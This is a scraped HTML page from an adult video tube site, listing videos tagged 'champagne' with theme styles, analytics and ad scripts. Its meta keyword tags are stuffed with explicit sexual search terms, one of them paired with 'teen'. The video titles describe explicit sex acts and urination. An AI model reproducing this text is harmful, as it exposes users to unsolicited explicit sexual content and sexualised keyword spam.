

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/champagne/
body_size: 26313
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>champagne &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; champagne Video Actor Feed" href="https://xvmovies.com/actor/champagne/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/16535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-champagne term-16535 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: champagne</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>champagne</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="172419" class="loop-video thumb-block post-172419 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-bottle tag-with post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/fisting/blasting-her-ass-with-a-champagne-bottle/" title="Blasting Her Ass With a Champagne Bottle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/blasting-her-ass-with-a-champagne-bottle.jpg" alt="Blasting Her Ass With a Champagne Bottle"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Blasting Her Ass With a Champagne Bottle</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="152619" class="loop-video thumb-block post-152619 post type-post status-publish format-video has-post-thumbnail hentry category-tits tag-fist tag-hole post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/tits/champagne-and-fist-in-the-hole/" title="Champagne and fist in the hole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/champagne-and-fist-in-the-hole.jpg" alt="Champagne and fist in the hole"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Champagne and fist in the hole</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="123773" class="loop-video thumb-block post-123773 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-glass tag-hot tag-milf post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/austrian/hot-milf-pees-into-champagne-glass/" title="Hot Milf pees into Champagne Glass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/hot-milf-pees-into-champagne-glass.jpg" alt="Hot Milf pees into Champagne Glass"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Hot Milf pees into Champagne Glass</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="119376" class="loop-video thumb-block post-119376 post type-post status-publish format-video has-post-thumbnail hentry category-euro tag-372 tag-blow-job tag-cumshot tag-euro tag-pussy-licking tag-russian tag-sclip tag-small-tits post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/euro/splashes-of-champagne-and-cum/" title="Splashes of champagne and cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)1.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)2.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)3.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)4.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)5.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)6.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)7.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)8.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)9.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)10.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)11.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)12.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)13.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)14.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)15.jpg,https://ei.phncdn.com/videos/201107/22/4034996/original/(m=eafTGgaaaa)(mh=_lNeXQe4pHHUvPfH)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/splashes-of-champagne-and-cum.jpg" alt="Splashes of champagne and cum"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Splashes of champagne and cum</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="110905" class="loop-video thumb-block post-110905 post type-post status-publish format-video has-post-thumbnail hentry category-amateur tag-glass tag-piss post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/amateur/i-piss-in-a-champagne-glass-and-try-it/" title="I piss in a champagne glass and try it!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/i-piss-in-a-champagne-glass-and-try-it.jpg" alt="I piss in a champagne glass and try it!"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>I piss in a champagne glass and try it!</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="70050" class="loop-video thumb-block post-70050 post type-post status-publish format-video has-post-thumbnail hentry category-voyeur tag-room tag-stripper post_format-post-format-video actors-champagne">
	<a href="https://xvmovies.com/voyeur/champagne-room-stripper-4/" title="Champagne Room Stripper 4">
		<div class="post-thumbnail">
